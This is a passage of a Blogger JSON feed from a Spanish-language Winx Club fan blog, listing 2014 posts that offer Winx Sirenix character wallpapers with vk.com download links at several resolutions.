"published":{"$t":"2014-10-29T17:00:00.000+01:00"},"updated":{"$t":"2014-10-29T17:00:03.352+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s1600\/1024x768BLOOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s1600\/1024x768BLOOM.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227089?hash=53ac9a0bb315e5279d\u0026amp;dl=0b8558876a5287435e\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227132?hash=a967513ff90366efd6\u0026amp;dl=bcea4d387c0681a591\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227186?hash=8b579803ae3bbbda70\u0026amp;dl=d68a2ba600c0f17787\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1648103189434275359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1648103189434275359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-bloom-sirenix-2d.html","title":"Fondo de pantalla Bloom Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s72-c\/1024x768BLOOM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2973800472430972226"},"published":{"$t":"2014-10-28T17:00:00.000+01:00"},"updated":{"$t":"2014-10-28T17:00:12.657+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Tecna Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s1600\/1280X1024TECNA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s1600\/1280X1024TECNA.jpg\" height=\"512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336916713?hash=0855dd14f795595f48\u0026amp;dl=516afeacf580b352e2\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336916807?hash=e0081a03e78f1e0535\u0026amp;dl=bf43b99c06b702d111\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2973800472430972226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2973800472430972226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-tecna-sirenix-2d.html","title":"Fondo de pantalla Tecna Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s72-c\/1280X1024TECNA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7606199910658513597"},"published":{"$t":"2014-10-27T17:00:00.000+01:00"},"updated":{"$t":"2014-10-27T17:00:04.676+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s1600\/1024X768STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s1600\/1024X768STELLA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669210?hash=00728a30774d0432ee\u0026amp;dl=765f763730d7770a9f\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669237?hash=1a2de2b2dd48639d4e\u0026amp;dl=33014d98d916f57831\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669284?hash=c8cd2aff7d5f0fa790\u0026amp;dl=8cc6a5a1ed5f146577\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7606199910658513597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7606199910658513597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-stella-sirenix-2d.html","title":"Fondo de pantalla Stella Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s72-c\/1024X768STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3758473375711209466"},"published":{"$t":"2014-10-26T16:42:00.001+01:00"},"updated":{"$t":"2014-10-26T16:42:20.357+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s1600\/1024x768_AISHA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s1600\/1024x768_AISHA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429777?hash=56b9a79b53d7522154\u0026amp;dl=22c6a2e2dbc35e3e4a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429822?hash=77bcb14dd741d4fa91\u0026amp;dl=246aee9171c7c3befc\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429884?hash=dba90a5574eab74b98\u0026amp;dl=869e12f94ff9e8c9d4\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3758473375711209466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3758473375711209466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-layla-sirenix-2d.html","title":"Fondo de pantalla Layla Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s72-c\/1024x768_AISHA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3238750051642505635"},"published":{"$t":"2014-10-24T17:00:00.000+02:00"},"updated":{"$t":"2014-10-24T17:00:01.434+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s1600\/1024X768MUSA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s1600\/1024X768MUSA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917237?hash=2927620101506a7223\u0026amp;dl=8eefc852497a126bd8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917264?hash=a52057743068764342\u0026amp;dl=4791561d6a895a3b23\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917309?hash=c5baf9569a770c2730\u0026amp;dl=219940b6d0ef220c36\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3238750051642505635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3238750051642505635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-musa-sirenix-2d.html","title":"Fondo de pantalla Musa Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s72-c\/1024X768MUSA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6739036339521334394"},"published":{"$t":"2014-10-23T17:00:00.000+02:00"},"updated":{"$t":"2014-10-23T17:00:03.714+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696706?hash=845cc8576a9a2f6a38\u0026amp;dl=6c1c33aa6276b5142d\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696756?hash=24ae3af715d6a438be\u0026amp;dl=47350f3e9b3194291a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696814?hash=38d17d6c321cb63bbe\u0026amp;dl=50f0095beb58f21cc8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-flora-sirenix-2d.html","title":"Fondo de pantalla Flora Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s72-c\/1024X768FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-943575321075176784"},"published":{"$t":"2014-09-04T18:04:00.003+02:00"},"updated":{"$t":"2014-09-04T18:04:37.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s1600\/wp_flora_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s1600\/wp_flora_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_324573601?hash=8f2308c6c0200ab664\u0026amp;dl=bcfbc573fde43346bf\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/943575321075176784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/943575321075176784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/fondo-de-pantalla-flora-sirenix.html","title":"Fondo de pantalla Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s72-c\/wp_flora_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9083136791853726338"},"published":{"$t":"2014-08-29T18:00:00.000+02:00"},"updated":{"$t":"2014-09-01T21:48:19.679+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s1600\/wp_stella_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s1600\/wp_stella_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 